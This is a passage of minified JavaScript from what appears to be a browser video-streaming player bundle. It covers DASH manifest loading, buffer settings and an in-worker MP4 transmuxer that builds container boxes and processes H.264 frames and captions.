ro(p,null,{statusCode:p.status},l)})}},function(p,c){return ro(d,p,c,l)});return d};_t=D.EventTarget;function Xh(i,e){if(!qh(i,e)||i.sidx&&e.sidx&&(i.sidx.offset!==e.sidx.offset||i.sidx.length!==e.sidx.length)||!i.sidx&&e.sidx||i.sidx&&!e.sidx||i.segments&&!e.segments||!i.segments&&e.segments)return!1;if(i.segments||e.segments)for(let r=0;r<i.segments.length;r++){var t=i.segments[r],s=e.segments[r];if(t.uri!==s.uri||(t.byterange||s.byterange)&&(t=t.byterange,s=s.byterange,t&&!s||!t&&s||t.offset!==s.offset||t.length!==s.length))return!1}return!0}let Tm=(i,e,t,s)=>`placeholder-uri-${i}-${e}-`+(s.attributes.NAME||t),wm=({mainXml:i,srcUrl:e,clientOffset:t,sidxMapping:s,previousManifest:r})=>(i=i,t={manifestUri:e,clientOffset:t,sidxMapping:s,previousManifest:r},i=em(fh(i),t),s=Yp(i.representationInfo),r=$p({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream}),Uh(r,e,Tm),r),Sm=(i,e,t)=>{let s=!0,r=ce(i,{duration:e.duration,minimumUpdatePeriod:e.minimumUpdatePeriod,timelineStarts:e.timelineStarts});for(let p=0;p<e.playlists.length;p++){var n=e.playlists[p],a=(n.sidx&&(a=Kr(n.sidx),t)&&t[a]&&t[a].sidx&&qa(n,t[a].sidx,n.sidx.resolvedUri),io(r,n,Xh));a&&(r=a,s=!1)}var l,d;return Zi(e,(p,c,y,f)=>{var v,S;p.playlists&&p.playlists.length&&(v=p.playlists[0].id,S=io(r,p.playlists[0],Xh))&&(f in(r=S).mediaGroups[c][y]||(r.mediaGroups[c][y][f]=p),r.mediaGroups[c][y][f].playlists[0]=r.playlists[v],s=!1)}),l=r,d=e,Zi(l,(p,c,y,f)=>{f in d.mediaGroups[c][y]||delete l.mediaGroups[c][y][f]}),(s=e.minimumUpdatePeriod===i.minimumUpdatePeriod&&s)?null:r},Em=(i,e)=>(!i.map&&!e.map||!!(i.map&&e.map&&i.map.byterange.offset===e.map.byterange.offset&&i.map.byterange.length===e.map.byterange.length))&&i.uri===e.uri&&i.byterange.offset===e.byterange.offset&&i.byterange.length===e.byterange.length,Kh=(i,e)=>{var t={};for(let a in i){var s=i[a].sidx;if(s){var r=Kr(s);if(!e[r])break;var n=e[r].sidxInfo;Em(n,s)&&(t[r]=e[r])}}return t};class ao extends _t{constructor(e,t,s={},n){super(),this.mainPlaylistLoader_=n||this,n||(this.isMain_=!0);var{withCredentials:n=!1}=s;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=s.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",()=>{this.refreshXml_()}),this.on("mediaupdatetimeout",()=>{this.media().attributes.serviceLocation||this.refreshMedia_(this.media().id)}),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=gt("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}requestErrored_(e,t,s){return!this.request||(this.request=null,e?(this.error=typeof e!="object"||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2}:e,s&&(this.state=s),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,s){let r=e.sidx&&Kr(e.sidx);if(e.sidx&&r&&!this.mainPlaylistLoader_.sidxMapping_[r]){let n=en(e.sidx.resolvedUri),a=(l,d)=>{if(!this.requestErrored_(l,d,t)){l=this.mainPlaylistLoader_.sidxMapping_;let p;try{p=sm(X(d.response).subarray(8))}catch(c){return void this.requestErrored_(c,d,t)}return l[r]={sidxInfo:e.sidx,sidx:p},qa(e,p,e.sidx.resolvedUri),s(!0)}};this.request=bm(n,this.vhs_.xhr,(l,d,p,c)=>{var y,f;return l?a(l,d):p&&p==="mp4"?({offset:y,length:f}=e.sidx.byterange,c.length>=f+y?a(l,{response:c.subarray(y,y+f),status:d.status,uri:d.uri}):void(this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",headers:no({byterange:e.sidx.byterange})},a))):a({status:d.status,message:`Unsupported ${p||"unknown"} container type for sidx segment at URL: `+n,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},d)})}else this.mediaRequest_=window.setTimeout(()=>s(!1),0)}dispose(){this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},window.clearTimeout(this.minimumUpdatePeriodTimeout_),window.clearTimeout(this.mediaRequest_),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);let t=this.state;if(typeof e=="string"){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}var s=!this.media_||e.id!==this.media_.id;s&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList?(this.state="HAVE_METADATA",this.media_=e,s&&(this.trigger("mediachanging"),this.trigger("mediachange"))):s&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,r=>{this.haveMetadata({startingState:t,playlist:e})}))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,this.mediaRequest_=null,this.refreshMedia_(t.id),e==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(window.clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),this.state==="HAVE_NOTHING"&&(this.started=!1)}load(e){window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;var t=this.media();e?(e=t?t.targetDuration/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>this.load(),e)):this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){this.started=!0,this.isMain_?this.requestMain_((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}):this.mediaRequest_=window.setTimeout(()=>this.haveMain_(),0)}requestMain_(e){this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials},(t,s)=>{if(this.requestErrored_(t,s))this.state==="HAVE_NOTHING"&&(this.started=!1);else{let r=s.responseText!==this.mainPlaylistLoader_.mainXml_;if(this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=en(this.mainPlaylistLoader_.srcUrl,s),!r)return e(s,r);this.handleMain_(),this.syncClientServerClock_(()=>e(s,r))}})}syncClientServerClock_(e){let t=tm(this.mainPlaylistLoader_.mainXml_);return t===null?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):t.method==="DIRECT"?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:ot(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials},(s,r)=>{if(this.request){if(s)return this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e();let n;n=t.method==="HEAD"?r.responseHeaders&&r.responseHeaders.date?Date.parse(r.responseHeaders.date):this.mainLoaded_:Date.parse(r.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()}}))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){this.mediaRequest_=null;var e=this.mainPlaylistLoader_.main;let t=wm({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e});e&&(t=Sm(e,t,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=t||e;var s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];return s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||t&&t.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(t),!!t}updateMinimumUpdatePeriodTimeout_(){var e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(window.clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;t===0&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),typeof t!="number"||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){let t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=window.setTimeout(()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)},e)}refreshXml_(){this.requestMain_((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((s,r)=>{let n=Kh(s.playlists,r);return Zi(s,(a,l,d,p)=>{a.playlists&&a.playlists.length&&(a=a.playlists,n=ce(n,Kh(a,r)))}),n})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,s=>{this.refreshMedia_(this.media().id)}))})}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();var t=this.mainPlaylistLoader_.main.playlists;let s=!this.media_||this.media_!==t[e];if(s?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){let r=()=>{this.media().endList||(this.mediaUpdateTimeout=window.setTimeout(()=>{this.trigger("mediaupdatetimeout"),r()},so(this.media(),!!s)))};r()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){e&&this.mainPlaylistLoader_.main.eventStream&&(e=this.mainPlaylistLoader_.main.eventStream.map(t=>({cueTime:t.start,frames:[{data:t.messageData}]})),this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration))}}var Ue={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};function Yh(i){return i.on=i.addEventListener,i.off=i.removeEventListener,i}let km=i=>{var e=new Uint8Array(new ArrayBuffer(i.length));for(let t=0;t<i.length;t++)e[t]=i.charCodeAt(t);return e.buffer};function Qh(i){return function(){let e=function(r){try{return URL.createObjectURL(new Blob([r],{type:"application/javascript"}))}catch(a){var n=new BlobBuilder;return n.append(r),URL.createObjectURL(n.getBlob())}}(i);var t=Yh(new Worker(e));t.objURL=e;let s=t.terminate;return t.on=t.addEventListener,t.off=t.removeEventListener,t.terminate=function(){return URL.revokeObjectURL(e),s.call(this)},t}}function Jh(i){return`var browserWorkerPolyFill = ${Yh.toString()};
browserWorkerPolyFill(self);
`+i}function Zh(i){return i.toString().replace(/^function.+?{/,"").slice(0,-1)}var Cm=Qh(Jh(Zh(function(){function i(){this.init=function(){var o={};this.on=function(h,m){o[h]||(o[h]=[]),o[h]=o[h].concat(m)},this.off=function(h,m){return!!o[h]&&(m=o[h].indexOf(m),o[h]=o[h].slice(),o[h].splice(m,1),-1<m)},this.trigger=function(h){var m,u,g,_=o[h];if(_)if(arguments.length===2)for(u=_.length,m=0;m<u;++m)_[m].call(this,arguments[1]);else{for(g=[],m=arguments.length,m=1;m<arguments.length;++m)g.push(arguments[m]);for(u=_.length,m=0;m<u;++m)_[m].apply(this,g)}},this.dispose=function(){o={}}}}var e,t,s,r,n,a,l,d,p,c,y,f,v,S,w,E,k,x,A,P,O,M,z,U,$,Q,V,be,q,ie,se,Le,ht,B,F,ne,ae,xe=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},ft=(i.prototype.pipe=function(o){return this.on("data",function(h){o.push(h)}),this.on("done",function(h){o.flush(h)}),this.on("partialdone",function(h){o.partialFlush(h)}),this.on("endedtimeline",function(h){o.endTimeline(h)}),this.on("reset",function(h){o.reset(h)}),o},i.prototype.push=function(o){this.trigger("data",o)},i.prototype.flush=function(o){this.trigger("done",o)},i.prototype.partialFlush=function(o){this.trigger("partialdone",o)},i.prototype.endTimeline=function(o){this.trigger("endedtimeline",o)},i.prototype.reset=function(o){this.trigger("reset",o)},i),de=Math.pow(2,32),ze={getUint64:function(m){var h,m=new DataView(m.buffer,m.byteOffset,m.byteLength);return m.getBigUint64?(h=m.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(h):h:m.getUint32(0)*de+m.getUint32(4)},MAX_UINT32:de},Te=ze.MAX_UINT32;if(O={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},typeof Uint8Array!="undefined"){for(var oe in O)O.hasOwnProperty(oe)&&(O[oe]=[oe.charCodeAt(0),oe.charCodeAt(1),oe.charCodeAt(2),oe.charCodeAt(3)]);M=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),U=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),z=new Uint8Array([0,0,0,1]),yo=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),_o=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),$={video:yo,audio:_o},be=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),V=new Uint8Array([0,0,0,0,0,0,0,0]),q=new Uint8Array([0,0,0,0,0,0,0,0]),ie=q,se=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),Le=q,Q=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}e=function(o){for(var h,m=[],u=0,g=1;g<arguments.length;g++)m.push(arguments[g]);for(g=m.length;g--;)u+=m[g].byteLength;for(h=new Uint8Array(u+8),new DataView(h.buffer,h.byteOffset,h.byteLength).setUint32(0,h.byteLength),h.set(o,4),g=0,u=8;g<m.length;g++)h.set(m[g],u),u+=m[g].byteLength;return h},t=function(){return e(O.dinf,e(O.dref,be))},s=function(o){return e(O.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,o.audioobjecttype<<3|o.samplingfrequencyindex>>>1,o.samplingfrequencyindex<<7|o.channelcount<<3,6,1,2]))},S=function(o){return e(O.hdlr,$[o])},v=function(o){var h=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,o.duration>>>24&255,o.duration>>>16&255,o.duration>>>8&255,255&o.duration,85,196,0,0]);return o.samplerate&&(h[12]=o.samplerate>>>24&255,h[13]=o.samplerate>>>16&255,h[14]=o.samplerate>>>8&255,h[15]=255&o.samplerate),e(O.mdhd,h)},f=function(o){return e(O.mdia,v(o),S(o.type),a(o))},n=function(o){return e(O.mfhd,new Uint8Array([0,0,0,0,(4278190080&o)>>24,(16711680&o)>>16,(65280&o)>>8,255&o]))},a=function(o){return e(O.minf,o.type==="video"?e(O.vmhd,Q):e(O.smhd,V),t(),E(o))},d=function(o){for(var h=o.length,m=[];h--;)m[h]=A(o[h]);return e.apply(null,[O.mvex].concat(m))},p=function(o){return o=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&o)>>24,(16711680&o)>>16,(65280&o)>>8,255&o,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]),e(O.mvhd,o)},w=function(o){for(var h,m=o.samples||[],u=new Uint8Array(4+m.length),g=0;g<m.length;g++)h=m[g].flags,u[g+4]=h.dependsOn<<4|h.isDependedOn<<2|h.hasRedundancy;return e(O.sdtp,u)},E=function(o){return e(O.stbl,k(o),e(O.stts,Le),e(O.stsc,ie),e(O.stsz,se),e(O.stco,q))},k=function(o){return e(O.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),(o.type==="video"?ht:B)(o))},ht=function(o){for(var h,m,u=o.sps||[],g=o.pps||[],_=[],b=[],T=0;T<u.length;T++)_.push((65280&u[T].byteLength)>>>8),_.push(255&u[T].byteLength),_=_.concat(Array.prototype.slice.call(u[T]));for(T=0;T<g.length;T++)b.push((65280&g[T].byteLength)>>>8),b.push(255&g[T].byteLength),b=b.concat(Array.prototype.slice.call(g[T]));return h=[O.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&o.width)>>8,255&o.width,(65280&o.height)>>8,255&o.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),e(O.avcC,new Uint8Array([1,o.profileIdc,o.profileCompatibility,o.levelIdc,255].concat([u.length],_,[g.length],b))),e(O.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],o.sarRatio&&(m=o.sarRatio[0],o=o.sarRatio[1],h.push(e(O.pasp,new Uint8Array([(4278190080&m)>>24,(16711680&m)>>16,(65280&m)>>8,255&m,(4278190080&o)>>24,(16711680&o)>>16,(65280&o)>>8,255&o])))),e.apply(null,h)},B=function(o){return e(O.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&o.channelcount)>>8,255&o.channelcount,(65280&o.samplesize)>>8,255&o.samplesize,0,0,0,0,(65280&o.samplerate)>>8,255&o.samplerate,0,0]),s(o))},y=function(o){return o=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&o.id)>>24,(16711680&o.id)>>16,(65280&o.id)>>8,255&o.id,0,0,0,0,(4278190080&o.duration)>>24,(16711680&o.duration)>>16,(65280&o.duration)>>8,255&o.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&o.width)>>8,255&o.width,0,0,(65280&o.height)>>8,255&o.height,0,0]),e(O.tkhd,o)},x=function(o){var h,m=e(O.tfhd,new Uint8Array([0,0,0,58,(4278190080&o.id)>>24,(16711680&o.id)>>16,(65280&o.id)>>8,255&o.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),g=Math.floor(o.baseMediaDecodeTime/Te),u=Math.floor(o.baseMediaDecodeTime%Te),g=e(O.tfdt,new Uint8Array([1,0,0,0,g>>>24&255,g>>>16&255,g>>>8&255,255&g,u>>>24&255,u>>>16&255,u>>>8&255,255&u]));return o.type==="audio"?(h=P(o,92),e(O.traf,m,g,h)):(u=w(o),h=P(o,u.length+92),e(O.traf,m,g,h,u))},c=function(o){return o.duration=o.duration||4294967295,e(O.trak,y(o),f(o))},A=function(o){var h=new Uint8Array([0,0,0,0,(4278190080&o.id)>>24,(16711680&o.id)>>16,(65280&o.id)>>8,255&o.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return o.type!=="video"&&(h[h.length-1]=0),e(O.trex,h)},F=function(o,h){var m=0,u=0,g=0,_=0;return o.length&&(o[0].duration!==void 0&&(m=1),o[0].size!==void 0&&(u=2),o[0].flags!==void 0&&(g=4),o[0].compositionTimeOffset!==void 0)&&(_=8),[0,0,m|u|g|_,1,(4278190080&o.length)>>>24,(16711680&o.length)>>>16,(65280&o.length)>>>8,255&o.length,(4278190080&h)>>>24,(16711680&h)>>>16,(65280&h)>>>8,255&h]},ne=function(o,h){var m,u,g,_,b=o.samples||[];for(h+=20+16*b.length,o=F(b,h),(u=new Uint8Array(o.length+16*b.length)).set(o),m=o.length,_=0;_<b.length;_++)g=b[_],u[m++]=(4278190080&g.duration)>>>24,u[m++]=(16711680&g.duration)>>>16,u[m++]=(65280&g.duration)>>>8,u[m++]=255&g.duration,u[m++]=(4278190080&g.size)>>>24,u[m++]=(16711680&g.size)>>>16,u[m++]=(65280&g.size)>>>8,u[m++]=255&g.size,u[m++]=g.flags.isLeading<<2|g.flags.dependsOn,u[m++]=g.flags.isDependedOn<<6|g.flags.hasRedundancy<<4|g.flags.paddingValue<<1|g.flags.isNonSyncSample,u[m++]=61440&g.flags.degradationPriority,u[m++]=15&g.flags.degradationPriority,u[m++]=(4278190080&g.compositionTimeOffset)>>>24,u[m++]=(16711680&g.compositionTimeOffset)>>>16,u[m++]=(65280&g.compositionTimeOffset)>>>8,u[m++]=255&g.compositionTimeOffset;return e(O.trun,u)},ae=function(o,h){var m,u,g,_,b=o.samples||[];for(h+=20+8*b.length,o=F(b,h),(m=new Uint8Array(o.length+8*b.length)).set(o),u=o.length,_=0;_<b.length;_++)g=b[_],m[u++]=(4278190080&g.duration)>>>24,m[u++]=(16711680&g.duration)>>>16,m[u++]=(65280&g.duration)>>>8,m[u++]=255&g.duration,m[u++]=(4278190080&g.size)>>>24,m[u++]=(16711680&g.size)>>>16,m[u++]=(65280&g.size)>>>8,m[u++]=255&g.size;return e(O.trun,m)},P=function(o,h){return(o.type==="audio"?ae:ne)(o,h)};function le(o,h){var m=ng();return m.dataOffset=h,m.compositionTimeOffset=o.pts-o.dts,m.duration=o.duration,m.size=4*o.length,m.size+=o.byteLength,o.keyFrame&&(m.flags.dependsOn=2,m.flags.isNonSyncSample=0),m}function ee(o){for(var h=[];o--;)h.push(0);return h}function K(o){o=o||{},K.prototype.init.call(this),this.parse708captions_=typeof o.parse708captions!="boolean"||o.parse708captions,this.captionPackets_=[],this.ccStreams_=[new we(0,0),new we(0,1),new we(1,0),new we(1,1)],this.parse708captions_&&(this.cc708Stream_=new pe({captionServices:o.captionServices})),this.reset(),this.ccStreams_.forEach(function(h){h.on("data",this.trigger.bind(this,"data")),h.on("partialdone",this.trigger.bind(this,"partialdone")),h.on("done",this.trigger.bind(this,"done"))},this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))}function bt(o){return 32<=o&&o<=127||160<=o&&o<=255}function ut(o){this.windowNum=o,this.reset()}function Wt(o,h,m){this.serviceNum=o,this.text="",this.currentWindow=new ut(-1),this.windows=[],this.stream=m,typeof h=="string"&&this.createTextDecoder(h)}function dn(o){return o===null?"":(o=dg[o]||o,String.fromCharCode(o))}function yi(){for(var o=[],h=pn+1;h--;)o.push({text:"",indent:0,offset:0});return o}function mo(o,h){var m=1;for(h<o&&(m=-1);Math.abs(h-o)>cg;)o+=m*ug;return o}function go(o){var h,m;go.prototype.init.call(this),this.type_=o||"shared",this.push=function(u){this.type_!=="shared"&&u.type!==this.type_||(m===void 0&&(m=u.dts),u.dts=mo(u.dts,m),u.pts=mo(u.pts,m),h=u.dts,this.trigger("data",u))},this.flush=function(){m=h,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){h=m=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}}var fo,yo={ftyp:r=function(){return e(O.ftyp,M,z,M,U)},mdat:function(o){return e(O.mdat,o)},moof:function(o,h){for(var m=[],u=h.length;u--;)m[u]=x(h[u]);return e.apply(null,[O.moof,n(o)].concat(m))},moov:l=function(o){for(var h=o.length,m=[];h--;)m[h]=c(o[h]);return e.apply(null,[O.moov,p(4294967295)].concat(m).concat(d(o)))},initSegment:function(m){var h=r(),m=l(m),u=new Uint8Array(h.byteLength+m.byteLength);return u.set(h),u.set(m,h.byteLength),u}},ng=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}}},_o={groupNalsIntoFrames:function(o){var h,m,u=[],g=[];for(g.byteLength=0,g.nalCount=0,h=u.byteLength=g.duration=0;h<o.length;h++)(m=o[h]).nalUnitType==="access_unit_delimiter_rbsp"?(u.length&&(u.duration=m.dts-u.dts,g.byteLength+=u.byteLength,g.nalCount+=u.length,g.duration+=u.duration,g.push(u)),(u=[m]).byteLength=m.data.byteLength,u.pts=m.pts,u.dts=m.dts):(m.nalUnitType==="slice_layer_without_partitioning_rbsp_idr"&&(u.keyFrame=!0),u.duration=m.dts-u.dts,u.byteLength+=m.data.byteLength,u.push(m));return g.length&&(!u.duration||u.duration<=0)&&(u.duration=g[g.length-1].duration),g.byteLength+=u.byteLength,g.nalCount+=u.length,g.duration+=u.duration,g.push(u),g},groupFramesIntoGops:function(o){var h,m,u=[],g=[];for(u.byteLength=0,u.nalCount=0,u.duration=0,u.pts=o[0].pts,u.dts=o[0].dts,g.byteLength=0,g.nalCount=0,g.duration=0,g.pts=o[0].pts,g.dts=o[0].dts,h=0;h<o.length;h++)(m=o[h]).keyFrame?(u.length&&(g.push(u),g.byteLength+=u.byteLength,g.nalCount+=u.nalCount,g.duration+=u.duration),(u=[m]).nalCount=m.length,u.byteLength=m.byteLength,u.pts=m.pts,u.dts=m.dts,u.duration=m.duration):(u.duration+=m.duration,u.nalCount+=m.length,u.byteLength+=m.byteLength,u.push(m));return g.length&&u.duration<=0&&(u.duration=g[g.length-1].duration),g.byteLength+=u.byteLength,g.nalCount+=u.nalCount,g.duration+=u.duration,g.push(u),g},extendFirstKeyFrame:function(o){var h;return!o[0][0].keyFrame&&1<o.length&&(h=o.shift(),o.byteLength-=h.byteLength,o.nalCount-=h.nalCount,o[0][0].dts=h.dts,o[0][0].pts=h.pts,o[0][0].duration+=h.duration),o},generateSampleTable:function(o,h){for(var m,u,g,_=h||0,b=[],T=0;T<o.length;T++)for(u=o[T],m=0;m<u.length;m++)g=u[m],_+=(g=le(g,_)).size,b.push(g);return b},concatenateNalData:function(o){for(var h,m,u,g,_,b=0,T=o.byteLength,C=o.nalCount,I=new Uint8Array(T+4*C),L=new DataView(I.buffer),R=0;R<o.length;R++)for(u=o[R],h=0;h<u.length;h++)for(g=u[h],m=0;m<g.length;m++)_=g[m],L.setUint32(b,_.data.byteLength),I.set(_.data,b+=4),b+=_.data.byteLength;return I},generateSampleTableForFrame:function(u,h){var m=[],u=le(u,h||0);return m.push(u),m},concatenateNalDataForFrame:function(o){for(var h,m=0,u=o.byteLength,g=o.length,_=new Uint8Array(u+4*g),b=new DataView(_.buffer),T=0;T<o.length;T++)h=o[T],b.setUint32(m,h.data.byteLength),_.set(h.data,m+=4),m+=h.data.byteLength;return _}},ri=[33,16,5,32,164,27],vo=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],ir=function(o){return 9e4*o},sr=function(o,h){return o*h},Hu=function(o){return o/9e4},un=function(o,h){return o/h},ye={ONE_SECOND_IN_TS:9e4,secondsToVideoTs:ir,secondsToAudioTs:sr,videoTsToSeconds:Hu,audioTsToSeconds:un,audioTsToVideoTs:function(o,h){return o/h*9e4},videoTsToAudioTs:function(o,h){return o/9e4*h},metadataTsToSeconds:function(o,h,m){return Hu(m?o:o-h)}},ag=function(){var o,h;return 